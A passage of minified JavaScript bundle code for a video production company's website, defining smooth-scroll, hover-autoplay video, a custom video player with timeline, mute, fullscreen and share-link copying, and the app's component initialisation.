n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.initSmoothScroll=this.initSmoothScroll.bind(this),this.scroll=null}},{key:"onReady",value:function(){this.initSmoothScroll()}},{key:"initSmoothScroll",value:function(){this.scroll=new c.default({el:document.querySelector("[data-scroll-container]"),smooth:!0})}}]),n}(u.default);n.default=i},{"../colorz/Component":117,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11,"locomotive-scroll":25}],148:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("../colorz/utils/device"));function d(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=d(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.el=e,this.onPlay=this.onPlay.bind(this),this.onPause=this.onPause.bind(this),this.autoplay=this.el.querySelector(".js-autoplay")}},{key:"onReady",value:function(){this.autoplay?this.autoplay.play():(this.el.addEventListener(c.default.pointerenter,this.onPlay),this.el.addEventListener(c.default.pointerleave,this.onPause))}},{key:"onPlay",value:function(){this.el.play()}},{key:"onPause",value:function(){this.el.pause()}}]),n}(u.default)},{"../colorz/Component":117,"../colorz/utils/device":131,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],149:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("./VideoTimelineCtrl")),d=i(e("../colorz/utils/Easing")),h=i(e("../colorz/utils/device")),f=i(e("../colorz/utils/formatSecond")),p=i(e("../colorz/utils/getData")),m=i(e("clipboard")),v=i(e("screenfull"));function g(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=g(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.el=e,this.playBtn=this.el.querySelectorAll(".js-play"),this.cover=this.el.querySelector(".js-video-cover"),this.videoWrapper=this.el.querySelector(".js-video-wrapper"),this.video=this.el.querySelector(".js-video"),this.muteBtn=this.el.querySelector(".js-mute"),this.backBtn=this.el.querySelector(".js-back"),this.shareBtn=this.el.querySelector(".js-share"),this.copiedBtn=this.el.querySelector(".js-copied"),this.isBackground=parseInt((0,p.default)(this.el,"videobg")),this.elDuration=this.el.querySelector(".js-video-duration"),this.elFullScreen=this.el.querySelector(".js-fullscreen"),this.elCurrentTime=this.el.querySelector(".js-video-currenttime"),this.loadMetaData=this.loadMetaData.bind(this),this.copied=this.copied.bind(this),this.onPointerMoveTimeline=this.onPointerMoveTimeline.bind(this),this.onPointerDownTimeline=this.onPointerDownTimeline.bind(this),this.onPointerUpTimeline=this.onPointerUpTimeline.bind(this),this.setCurrentTime=this.setCurrentTime.bind(this),this.onTimeUpdate=this.onTimeUpdate.bind(this),this.currentTime=0,this.duration=0,this.isPlaying=!1,this.loaded=!1,this.HideControl=this.HideControl.bind(this),this.videoLoad=this.videoLoad.bind(this),this.toggle=this.toggle.bind(this),this.play=this.play.bind(this),this.pause=this.pause.bind(this),this.mute=this.mute.bind(this),this.back=this.back.bind(this),this.fullScreen=this.fullScreen.bind(this),this.copied=this.copied.bind(this),this.bindEsc=this.bindEsc.bind(this),this.setEasing=this.setEasing.bind(this),this.easing=null,this.top=this.el.offsetTop,this.previousTop=null,this.interval=null,this.mobileBp=1024}},{key:"onReady",value:function(){this.video.volume=.2,this.muteBtn&&this.muteBtn.addEventListener(h.default.pointerdown,this.mute),this.copiedBtn&&this.copiedBtn.addEventListener(h.default.pointerdown,this.copied),this.backBtn&&this.backBtn.addEventListener(h.default.pointerdown,this.back),this.elFullScreen&&this.elFullScreen.addEventListener(h.default.pointerdown,this.fullScreen);var e=this.el.querySelector(".js-video-timeline");null!=e&&(this.timeline=new c.default(e),this.timeline.el.addEventListener(h.default.pointermove,this.onPointerMoveTimeline),this.timeline.el.addEventListener(h.default.pointerdown,this.onPointerDownTimeline),this.timeline.el.addEventListener(h.default.pointerup,this.onPointerUpTimeline),this.timeline.el.addEventListener(h.default.pointerleave,this.onPointerUpTimeline)),this.share(),this.videoLoad(),this.loadMetaData(),this.video.addEventListener("loadedmetadata",this.loadMetaData),this.video.addEventListener("timeupdate",this.onTimeUpdate)}},{key:"onUpdate",value:function(){null!==this.easing&&(window.scrollTo(0,this.easing.value),this.video.addEventListener("mousemove",this.HideControl))}},{key:"videoLoad",value:function(){var t=this;this.video.addEventListener("loadedmetadata",this.play),this.video.addEventListener("loadedmetadata",this.loadMetaData),this.video.addEventListener("timeupdate",this.onTimeUpdate),this.isBackground?this.video.addEventListener("ended",this.play):(this.video.addEventListener("ended",this.pause),this.video.addEventListener(h.default.pointerdown,this.toggle),this.playBtn.forEach(function(e){e.addEventListener(h.default.pointerdown,t.toggle)})),this.loaded||(this.el.classList.add("is-loading"),this.video.load())}},{key:"loadMetaData",value:function(){this.duration=this.video.duration,this.currentTime=this.video.currentTime,this.elDuration.innerHTML=(0,f.default)(this.duration),this.elCurrentTime.innerHTML=(0,f.default)(this.currentTime)}},{key:"toggle",value:function(){this.isPlaying?this.pause():this.play()}},{key:"play",value:function(){this.video.play(),this.isPlaying=!0,this.loaded=!0,this.el.classList.remove("is-loading"),this.el.classList.add("is-playing"),this.el.classList.remove("is-paused"),!this.isBackground&&h.default.width>this.mobileBp?("undefined"!=typeof Sticky&&Sticky.hide(),document.addEventListener("keyup",this.bindEsc),this.previousTop=h.default.scroll.top,null===this.easing&&this.setEasing(h.default.scroll.top,this.top)):this.HideControl()}},{key:"pause",value:function(e){this.video.pause(),this.isPlaying=!1,this.el.classList.remove("is-playing"),this.el.classList.add("is-paused"),!this.isBackground&&h.default.width>this.mobileBp?(document.removeEventListener("keyup",this.bindEsc),null===this.easing&&this.setEasing(h.default.scroll.top,this.previousTop)):this.HideControl()}},{key:"share",value:function(){var e=document.location.href;new m.default(".js-share",{text:function(){return e}})}},{key:"copied",value:function(){this.copiedBtn.classList.remove("u-none"),this.shareBtn.classList.add("u-none"),this.interval=setTimeout(function(){this.copiedBtn.classList.add("u-none"),this.shareBtn.classList.remove("u-none")},3e3)}},{key:"mute",value:function(){this.video.muted=!this.video.muted,this.el.classList.toggle("is-muted")}},{key:"back",value:function(){window.history.go(-1),v.default.isFullscreen&&v.default.toggle()}},{key:"fullScreen",value:function(){var e=this;v.default.isEnabled&&(v.default.toggle(),v.default.on("change",function(){v.default.isFullscreen?e.el.classList.add("is-fullscreen"):e.el.classList.remove("is-fullscreen")}))}},{key:"onPointerMoveTimeline",value:function(e){this.timeline.isPointerDown&&this.timeline.getPosPointer(e)}},{key:"onPointerDownTimeline",value:function(e){this.timeline.getPosPointer(e),this.timeline.isPointerDown=!0}},{key:"onPointerUpTimeline",value:function(){this.timeline.isPointerDown&&(this.timeline.isPointerDown=!1,this.setCurrentTime(),this.video.currentTime=this.currentTime)}},{key:"setCurrentTime",value:function(){this.currentTime=this.timeline.endPos*this.duration,this.elCurrentTime.innerHTML=(0,f.default)(this.currentTime)}},{key:"onTimeUpdate",value:function(){var e;this.timeline.isPointerDown||(this.currentTime=this.video.currentTime,e=isNaN(this.duration)?0:this.currentTime/this.duration,this.timeline.onTimeUpdate(e),this.setCurrentTime())}},{key:"HideControl",value:function(){var e=document.querySelector(".js-video-player");clearTimeout(this.interval),e.classList.add("is-visible"),this.interval=setTimeout(function(){e.classList.remove("is-visible")},3e3)}},{key:"bindEsc",value:function(e){27===e.keyCode&&this.pause()}},{key:"setEasing",value:function(e,t){var n=this,e=e||h.default.scroll.top,t=t||this.top;this.easing=new d.default({type:"easeInOutQuad",duration:850,start:e,end:t,callback:function(){n.easing.onDestroy(),n.easing=null}}),this.easing.isActive=!0}},{key:"onResize",value:function(){this.top=this.el.offsetTop}},{key:"onDestroy",value:function(){this.timeline.onDestroy()}}]),n}(u.default)},{"../colorz/Component":117,"../colorz/utils/Easing":125,"../colorz/utils/device":131,"../colorz/utils/formatSecond":132,"../colorz/utils/getData":134,"./VideoTimelineCtrl":150,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11,clipboard:19,screenfull:26}],150:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("../colorz/utils/getAbsoluteOffset")),d=i(e("../colorz/utils/clamp")),h=i(e("../colorz/utils/lerp")),f=i(e("../colorz/utils/stylizer")),p=i(e("../colorz/utils/device"));function m(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=m(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.getPosPointer=this.getPosPointer.bind(this),this.setTransform=this.setTransform.bind(this),this.onTimeUpdate=this.onTimeUpdate.bind(this),this.setBounds=this.setBounds.bind(this),this.el=e,this.progress=this.el.querySelector(".js-video-progress"),this.progressVertical=this.el.querySelector(".js-video-progress--vertical"),this.progressVerticalWidth=0,this.offsetLeft=0,this.width=0,this.endPos=0,this.progression=0,this.isPointerDown=!1}},{key:"onReady",value:function(){null!=this.progressVertical&&(this.progressVerticalWidth=this.progressVertical.offsetWidth),this.onResize()}},{key:"onResize",value:function(){this.setBounds(),this.setTransform()}},{key:"setBounds",value:function(){this.width=this.el.offsetWidth,this.offsetLeft=(0,c.default)(this.el).left}},{key:"getPosPointer",value:function(e){0==this.width&&this.onResize();e=(p.default.getPointerPosition(e).x-this.offsetLeft)/this.width;this.endPos=(0,d.default)(e,0,1)}},{key:"onTimeUpdate",value:function(e){this.endPos=e}},{key:"onUpdate",value:function(){this.progression!==this.endPos&&(this.progression=(0,h.default)(this.progression,this.endPos,.3),this.setTransform())}},{key:"setTransform",value:function(){var e;this.progress.style.transform="scaleX(".concat(this.progression,") translateZ(0)"),null!=this.progressVertical&&(e=this.progression*this.width-this.progressVerticalWidth,f.default.transform(this.progressVertical,"translateX(".concat(e,"px) translateZ(0)")))}}]),n}(u.default)},{"../colorz/Component":117,"../colorz/utils/clamp":128,"../colorz/utils/device":131,"../colorz/utils/getAbsoluteOffset":133,"../colorz/utils/lerp":136,"../colorz/utils/stylizer":137,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],151:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=(e("lazysizes"),i(e("./colorz/utils/creator"))),s=i(e("./components/CoverSlider")),o=i(e("./components/Gallery")),a=i(e("./components/Nav")),l=i(e("./components/Loader")),u=i(e("./components/Panel")),c=i(e("./components/Cursor")),d=i(e("./components/VideoPlayer")),h=i(e("./components/Video")),f=i(e("./components/SmoothScroll")),p=i(e("./colorz/utils/ActiveOnVisible")),m=(i(e("./components/ReinitApp")),i(e("./components/PageTransition")),{});window.BanditsProdApp=m,window.BanditsProdApp.init=function(){m.CoverSlider=(0,r.default)(".js-cover-slider",s.default),m.Gallery=(0,r.default)(".js-gallery",o.default),m.Nav=(0,r.default)(".js-nav",a.default),m.Nav=(0,r.default)(".js-loader",l.default),m.Panel=(0,r.default)(".js-panel",u.default),m.Cursors=(0,r.default)(".js-custom-cursor",c.default),m.VideoPlayer=(0,r.default)(".js-video-player",d.default),m.Video=(0,r.default)(".js-single-video",h.default),m.SmoothScroll=(0,r.default)(".js-smooth-scroll",f.default),m.ActiveOnVisible=(0,r.default)(".js-active-on-visible",p.default)}},{"./colorz/utils/ActiveOnVisible":124,"./colorz/utils/creator":129,"./components/CoverSlider":138,"./components/Cursor":139,"./components/Gallery":141,"./components/Loader":142,"./components/Nav":143,"./components/PageTransition":144,"./components/Panel":145,"./components/ReinitApp":146,"./components/SmoothScroll":147,"./components/Video":148,"./components/VideoPlayer":149,"@babel/runtime/helpers/interopRequireDefault":8,lazysizes:24}]},{},[151]);